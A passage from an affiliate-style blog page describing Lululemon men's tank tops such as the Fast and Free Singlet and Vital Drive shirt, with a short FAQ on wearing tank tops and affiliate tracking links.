<figure id="attachment_6236" aria-describedby="caption-attachment-6236" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-6236" src="https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top.webp" alt="lululemon lab Running and Training Relaxed Tank Top" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/lululemon-lab-Running-and-Training-Relaxed-Tank-Top-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6236" class="wp-caption-text">lululemon lab Running and Training Relaxed Tank Top | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Lululemon Lab Running and Training Relaxed Tank Top is a type of athletic wear designed for runners and athletes. It is a sleeveless top that is designed to provide a relaxed fit while still </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">allowing for a full range of motion</span></a><span style="font-weight: 400;"> during physical activity.</span></p>
<p><span style="font-weight: 400;">One of the key features of this tank top is its relaxed fit. This relaxed fit provides an increased range of motion, which is essential for runners and athletes. It allows for ease of movement and freedom of movement during activities.</span></p>
<p><span style="font-weight: 400;">Another important feature of this tank top is its material. It is typically made from a lightweight and breathable fabric that wicks away moisture, </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">keeping the wearer cool</span></a><span style="font-weight: 400;"> and dry during physical activity. The fabric is designed to be stretchy, providing a comfortable fit and allowing for a full range of motion.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Fast and Free Singlet</span></h3>
<figure id="attachment_6239" aria-describedby="caption-attachment-6239" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-6239" src="https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet.webp" alt="Fast and Free Singlet" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Fast-and-Free-Singlet-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6239" class="wp-caption-text">Fast and Free Singlet | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Fast and Free Singlet is a type of athletic wear designed for runners and athletes. It is a sleeveless, form-fitting top that is designed to provide a comfortable and streamlined fit while still allowing for a full range of motion during physical activity.</span></p>
<p><span style="font-weight: 400;">One of the </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">key features of the Fast and Free Singlet</span></a><span style="font-weight: 400;"> is its lightweight and breathable fabric. The fabric is typically made from a blend of polyester and elastane, which is designed to wick away moisture and keep the wearer cool and dry during physical activity. It&#8217;s also lightweight which makes it perfect for running.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Vital Drive Training Sleeveless Shirt</span></h3>
<figure id="attachment_6241" aria-describedby="caption-attachment-6241" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-6241" src="https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt.webp" alt="Vital Drive Training Sleeveless Shirt" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Vital-Drive-Training-Sleeveless-Shirt-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6241" class="wp-caption-text">Vital Drive Training Sleeveless Shirt | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Vital Drive Training Sleeveless Shirt is a type of athletic wear designed for training and fitness enthusiasts. </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">It is a sleeveless top</span></a><span style="font-weight: 400;"> that is designed to provide support and coverage during physical activity.</span></p>
<p><span style="font-weight: 400;">One of the key features of the Vital Drive Training Sleeveless Shirt is its use of moisture-wicking technology. The fabric is designed to pull sweat away from the skin, keeping the wearer cool and dry during physical activity. This helps to prevent chafing and discomfort while working out.</span></p>
<p><span style="font-weight: 400;">Another important feature of this sleeveless shirt is </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">its stretchy and breathable fabric</span></a><span style="font-weight: 400;">. This allows for a full range of motion and flexibility during physical activity. It also provides a comfortable fit and allows for ease of movement.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion </span></h2>
<p><span style="font-weight: 400;">In conclusion, Whether you’re looking for a tank top for the <a href="https://en.wikipedia.org/wiki/Gym" target="_blank" rel="noopener">gym</a>, running, or just for casual wear, Lululemon has </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">the perfect tank top for you</span></a><span style="font-weight: 400;">. With high-quality materials and unique designs, Lululemon tank tops for men are the perfect way to stay comfortable and stylish all year round. For more information about gym tank tops for men visit the official website of <a href="https://celebzero.com/" target="_blank" rel="noopener">Celebzero</a>.</span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are men's tank tops called?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">This term, which is considered offensive and should be avoided, is sometimes used to refer to tank tops worn by men and is sometimes abbreviated as &#8220;wife beaters.&#8221;</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the purpose of a tank top for men?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The purpose of a tank top for men is to provide a stylish option for staying cool and comfortable in warmer weather. It can be worn alone or layered under other items of clothing. Tank tops are also a great way to show off toned arms and other muscular features. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do guys look good in tank tops?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<ol>
<li>Pick the right size. A tank top should fit snugly but not too tight.</li>
<li>Accessorize. A tank top looks great when paired with a hat and sunglasses.</li>
<li>Layer it. Layer a tank top over a long sleeve shirt for a stylish, layered look.</li>
<li>Get the right fabric. Choose a lightweight, breathable fabric to keep you cool and comfortable.</li>
<li>Wear darker colours. Darker colours like black, navy and dark grey are slimming and look great on guys.</li>
</ol>
</div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What are men's tank tops called?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "This term, which is considered offensive and should be avoided, is sometimes used to refer to tank tops worn by men and is sometimes abbreviated as \"wife beaters.\""
    }
  },{
    "@type": "Question",
    "name": "What is the purpose of a tank top for men?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The purpose of a tank top for men is to provide a stylish option for staying cool and comfortable in warmer weather. It can be worn alone or layered under other items of clothing. Tank tops are also a great way to show off toned arms and other muscular features."
    }
  },{
    "@type": "Question",
    "name": "How do guys look good in tank tops?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "1. Pick the right size. A tank top should fit snugly but not too tight.
2. Accessorize. A tank top looks great when paired with a hat and sunglasses.
3. Layer it. Layer a tank top over a long sleeve shirt for a stylish, layered look.
4. Get the right fabric. Choose a lightweight, breathable fabric to keep you cool and comfortable.
5. Wear darker colours. Darker colours like black, navy and dark grey are slimming and look great on guys."
    }
  }]
}
</script></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;alamo car rental&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-3],R[0]C[-2])" data-sheets-hyperlink="https://celebzero.com/alamo-car-rental/"><a class="in-cell-link" href="https://celebzero.com/alamo-car-rental/" target="_blank" rel="noopener">alamo car rental</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ID Mobile Plans&quot;}" data-sheets-formula="=HYPERLINK(R[1]C[-4],R[1]C[-3])" data-sheets-hyperlink="https://celebzero.com/id-mobile-plans-for-the-best-network/"><a class="in-cell-link" href="https://celebzero.com/id-mobile-plans-for-the-best-network/" target="_blank" rel="noopener">ID Mobile Plans</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;last minute deals from belfast&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5],R[2]C[-4])" data-sheets-hyperlink="https://celebzero.com/last-minute-holidays-from-belfast/"><a class="in-cell-link" href="https://celebzero.com/last-minute-holidays-from-belfast/" target="_blank" rel="noopener">last minute deals from belfast</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;cheap holidays to belfast&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-6],R[3]C[-5])" data-sheets-hyperlink="https://celebzero.com/cheap-holidays-from-belfast/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/cheap-holidays-from-belfast/" target="_blank" rel="noopener">cheap holidays to belfast</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;mini cruises from southampton&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-3],R[3]C[-2])" data-sheets-hyperlink="https://celebzero.com/mini-cruises-from-southampton/"><a class="in-cell-link" href="https://celebzero.com/mini-cruises-from-southampton/" target="_blank" rel="noopener">mini cruises from southampton</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;dallas to delhi flights&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-4],R[4]C[-3])" data-sheets-hyperlink="https://celebzero.com/dallas-to-delhi-flight/"><a class="in-cell-link" href="https://celebzero.com/dallas-to-delhi-flight/" target="_blank" rel="noopener">dallas to delhi flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to ibiza flights&quot;}" data-sheets-formula="=HYPERLINK(R[5]C[-5],R[5]C[-4])" data-sheets-hyperlink="https://celebzero.com/london-to-ibiza-flights/"><a class="in-cell-link" href="https://celebzero.com/london-to-ibiza-flights/" target="_blank" rel="noopener">london to ibiza flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;scotia beading&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-6],R[6]C[-5])" data-sheets-hyperlink="https://celebzero.com/scotia-beading/"><a class="in-cell-link" href="https://celebzero.com/scotia-beading/" target="_blank" rel="noopener">scotia beading</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to berlin train&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3],R[6]C[-2])" data-sheets-hyperlink="https://celebzero.com/london-to-berlin-train/"><a class="in-cell-link" href="https://celebzero.com/london-to-berlin-train/" target="_blank" rel="noopener">london to berlin train</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;adidas joggers&quot;}" data-sheets-formula="=HYPERLINK(R[7]C[-4],R[7]C[-3])" data-sheets-hyperlink="https://celebzero.com/adidas-joggers/"><a class="in-cell-link" href="https://celebzero.com/adidas-joggers/" target="_blank" rel="noopener">adidas joggers</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;flights to istanbul&quot;}" data-sheets-formula="=HYPERLINK(R[8]C[-5],R[8]C[-4])" data-sheets-hyperlink="https://celebzero.com/flights-to-istanbul/"><a class="in-cell-link" href="https://celebzero.com/flights-to-istanbul/" target="_blank" rel="noopener">flights to istanbul</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;holidays to palma&quot;}" data-sheets-formula="=HYPERLINK(R[9]C[-6],R[9]C[-5])" data-sheets-hyperlink="https://celebzero.com/holidays-to-palma/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/holidays-to-palma/" target="_blank" rel="noopener">holidays to palma</a></div>
</div>
</td>
</tr>
</tbody>
</table>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/lululemon/" rel="tag">Lululemon</a><a href="https://celebzero.com/tag/tank-tops-for-men/" rel="tag">tank tops for men</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6223" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon%20-%20https://celebzero.com/tank-tops-for-men/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F02%2Ftank-tops-for-men.webp&#038;description=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;title=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;name=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;title=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;text=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/indoor-flowering-plants/">Indoor Flowering Plants; Adds A Natural Touch To Your Home</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/everyday-essentials-running-socks-men/">Everyday Essentials Running Socks Men, Comfortable And Sweat-Free</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-19010 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-jd-sports penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/05/untitled-design-2023-05-19t102501884-480x320.webp" href="https://celebzero.com/mens-classic-trainers/"></a><h4 class="entry-title"><a href="https://celebzero.com/mens-classic-trainers/">Timeless Style: Men&#8217;s Classic Trainers For Effortlessly Cool Looks</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-19T10:11:11+05:30">January 19, 2023</time><time class="updated" datetime="2024-03-29T12:30:37+05:30">March 29, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-3513 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-lululemon penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Pink-Shirts-480x320.webp" href="https://celebzero.com/pink-shirts-for-women/"></a><h4 class="entry-title"><a href="https://celebzero.com/pink-shirts-for-women/">Slay with The Best 5 Pink Shirts for women by Lululemon</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-06T15:44:56+05:30">January 6, 2023</time><time class="updated" datetime="2024-03-29T15:34:38+05:30">March 29, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-37132 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-levis penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/12/mens-denim-jacket-480x320.png" href="https://celebzero.com/mens-denim-jacket/"></a><h4 class="entry-title"><a href="https://celebzero.com/mens-denim-jacket/">The Cool Guy&#8217;s Guide To Finding Your Perfect Men&#8217;s Denim Jacket</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-12-22T18:38:09+05:30">December 22, 2023</time><time class="updated" datetime="2024-11-28T16:43:43+05:30">November 28, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__13352305" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__13352305" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__13352305block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/beach-chairs-280x186.webp" data-delay="" href="https://celebzero.com/beach-chairs/" title="Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/beach-chairs/" title=" Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond ">Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-23T18:21:07+05:30">February 23, 2022</time><time class="updated" datetime="2023-03-27T11:50:35+05:30">March 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/macbook-for-college-students-1-280x186.webp" data-delay="" href="https://celebzero.com/macbook-for-college-students/" title="Choose The Right MacBook For College Students"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/macbook-for-college-students/" title=" Choose The Right MacBook For College Students ">Choose The Right MacBook For College Students</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-04-24T11:58:52+05:30">April 24, 2022</time><time class="updated" datetime="2024-03-21T15:24:31+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2021/01/alamo-car-rental-66278859dd845-280x186.webp" data-delay="" href="https://celebzero.com/alamo-car-rental/" title="Alamo Car Rental: The Most Affordable And Convenient Option"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/alamo-car-rental/" title=" Alamo Car Rental: The Most Affordable And Convenient Option ">Alamo Car Rental: The Most Affordable And Convenient Option</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-08T16:57:06+05:30">January 8, 2021</time><time class="updated" datetime="2024-04-23T15:45:56+05:30">April 23, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__13352305 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__13352305 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e5d0bd6fef82eaac7050dea0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__13352305 = new penciBlock();penci_block_6__13352305.blockID="penci_block_6__13352305";penci_block_6__13352305.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__13352305","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__13352305.content="";penciBlocksArray.push(penci_block_6__13352305);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
